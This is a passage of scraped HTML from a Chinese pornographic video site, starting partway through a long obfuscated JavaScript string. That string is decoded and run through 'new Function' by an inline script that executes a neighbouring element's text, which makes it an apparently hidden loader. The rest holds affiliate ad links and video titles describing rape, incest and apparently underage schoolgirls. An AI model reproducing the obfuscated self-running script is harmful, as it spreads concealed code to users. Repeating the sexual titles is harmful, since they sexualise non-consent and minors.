F8H"}@o2CTqf7mTfD_J(:m(O^"="}@oCSTqfXmJq4Y(2fm(O^"="}@oOSTq47mTfD_J(:m(O^"="}@oF(Tq2SmJq4Y(2fm(O^"="}@oDhTqdJmTfD_J(:m(O^"="}@oh)TqCqmJq4Y(2fm(O^"="}@oJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ/f/}@oj(8}vY8dLX_06@4F7"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 72%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://p.sda1.dev/26/5dab4d4f5e807660ce7abb6e974a67db/9a0b5170-57d1-4ff4-99e0-2e03cf852c9a.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://m1.cffpic.com/20250603_214521311_vYD.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 33%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">国产精品</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/utax/351487.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/4f6f1fe98afd20e814f5541bb7236621.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">完美大奶再现3</p></div></a></div><div class="vod-list"><a href="/utax/351299.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/0dd2b1685a9e350ae48f8ea199711a97.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">双马尾学生妹酒店开房小男友操逼破处</p></div></a></div><div class="vod-list"><a href="/utax/351083.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/a9cdf956c6d4d2a49f1466127c37e90b.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">天津绿帽约黑人操妻子</p></div></a></div><div class="vod-list"><a href="/utax/350866.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/9a4f9c37a60f0663968ceb4b712e3b88.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">泰式精油按摩</p></div></a></div><div class="vod-list"><a href="/utax/153127.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230910-1/c7e38d840a212233cc3e3eca0da9cbab.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">摄影师猥亵女大学生强制内射</p></div></a></div><div class="vod-list"><a href="/utax/350199.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260112-1/df4c856ed655700aeef7a1de57ee3590.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">日落高潮按摩</p></div></a></div><div class="vod-list"><a href="/utax/350197.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260112-1/be01b0389f6445f5078282ffc5bce801.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">日出</p></div></a></div><div class="vod-list"><a href="/utax/349533.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260108-1/ab01cfdb5606e74d45354ae47d6818a0.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">农村良家妇女大过年的大哥在家干老婆借着酒劲性欲大起专属粉穴无套内射揉搓大白奶子轻声呻吟快乐一炮</p></div></a></div><div class="vod-list"><a href="/utax/348873.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/f71cad31cb1e6abcecb46247ba6f0ee2.jpg" class="vod-pic"><span class="vod-date">2026-01-06</span></div><p class="vod-name">美女自慰精选用自动化炮机快速操逼</p></div></a></div><div class="vod-list"><a href="/utax/348872.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/689f4e3be270452776aea029e3eb01d3.jpg" class="vod-pic"><span class="vod-date">2026-01-06</span></div><p class="vod-name">绿帽当面打飞机被内射后跑到老公面前蹭蹭</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">主播直播</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/utax/344663.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251216-1/c4d8a8839bc9721444a47d9c50de4ff4.jpg" class="vod-pic"><span class="vod-date">2025-12-16</span></div><p class="vod-name">纯欲艺校校花 蜜桃小丰臀紧实又翘臀</p></div></a></div><div class="vod-list"><a href="/utax/324608.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20220912-1/685869d85441ddb0a5c70881b6998dcc.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">美容师的首次【下篇】3P初体验，顶级色影【Ed Mosaic】无码性爱影片60分钟，高清原版</p></div></a></div><div class="vod-list"><a href="/utax/297373.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20230805-1/4923f3800d6bb65930b31a8c5b97b2ce.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">双飞会所小姐“关之琳”和她的闺蜜</p></div></a></div><div class="vod-list"><a href="/utax/230984.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20240224-1/2950be9e08d9ee5600366b0536cf4f89.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">和情人宾馆打炮自拍的!</p></div></a></div><div class="vod-list"><a href="/utax/228318.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250109-1/27b4a09903ba57858208457a63f33e4e.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">【瘦子探花梦幻馆】双马尾良家眼镜妹，不尽兴再来一炮，主动骑乘位扭动，这一场妹子更骚了.</p></div></a></div><div class="vod-list"><a href="/utax/226767.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20231225-1/3e8af2e7c8b57a9ab5191cd61454a4e5.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">极品00后空姐道具自慰秀的啊</p></div></a></div><div class="vod-list"><a href="/utax/222220.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250518-1/6492277733797484faafd4ec0f407dde.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">自慰勾引我操她.</p></div></a></div><div class="vod-list"><a href="/utax/204952.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20241115-1/d94650ca718abc0d78593eb249280797.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">乖巧可爱的小女人，颜值很高跟小哥啪做爱直播好骚啊.</p></div></a></div><div class="vod-list"><a href="/utax/188313.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20240507-1/8e97c4ffaec28c2ea36caa2c6ec6e5e4.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">美女主播先口交操会再自慰继续啪啪</p></div></a></div><div class="vod-list"><a href="/utax/184403.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250604-1/f5d7ff6ae039602c6dc4e3bc6219b5f5.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">无套内射短发妹子第二掰穴舔弄69姿势口交翘起屁股猛操.</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/utax/351285.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/cc531b64810206bef08b6db0e337e595.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">反差.孕妇..怀孕7.月做爱要内.射插的深.一点骚的不.行</p></div></a></div><div class="vod-list"><a href="/utax/350787.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/de224412aab88d36399a38c9825192d7.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">三个男子暴力强奸一个小姐姐期间用力甩耳光增加快感</p></div></a></div><div class="vod-list"><a href="/utax/350698.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/1118cc516aa9e62cb5439b99a8a32986.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">骚逼老.师35岁人.妻少妇.最喜欢给.老公戴.绿帽_极品.反差婊曝光真.实身份</p></div></a></div><div class="vod-list"><a href="/utax/350667.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/e4d302ea8f03e3f14422f299d3491c8e.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">爱喝酒的妹妹性欲一般都强烈再来点小游戏会有不一样的收获的</p></div></a></div><div class="vod-list"><a href="/utax/350340.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260112-1/a0b00c715c6d98571e76933697081aa0.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">漂亮美眉想要吗想求我求爸爸操我这小蛮腰大白屁屁太喜欢了后入边操边拍屁屁简直超爽</p></div></a></div><div class="vod-list"><a href="/utax/349273.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/433d23be70fba7d7de59902b925c03e1.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">真实母子乱伦，后入骚逼妈妈</p></div></a></div><div class="vod-list"><a href="/utax/349268.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/b6cd7f24b9ee5838ad2953f4f8869b77.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">真实母子乱伦_妈妈三十八_儿子十八_为了不让离婚妈妈找对象_儿子用肉棒征服妈妈</p></div></a></div><div class="vod-list"><a href="/utax/349266.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/5d46fcb545abe91b2949aa0854db8b81.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">真实母子乱伦_淫荡骚妈喝醉勾引儿子操高清露脸对白清晰满嘴骚话不断</p></div></a></div><div class="vod-list"><a href="/utax/349257.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/b140f4f32b22542aac7646bb22b3079e.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">真实母子乱伦妈妈三十八岁儿子十八岁儿子把铵盐忍者神龟操妈妈</p></div></a></div><div class="vod-list"><a href="/utax/349200.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/c5869ff5da4fd48b2ba9343ced6e2bf0.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">真实母子乱伦 北京珠宝店老板娘和儿子做爱自拍被泄露</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">欧美精品</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a 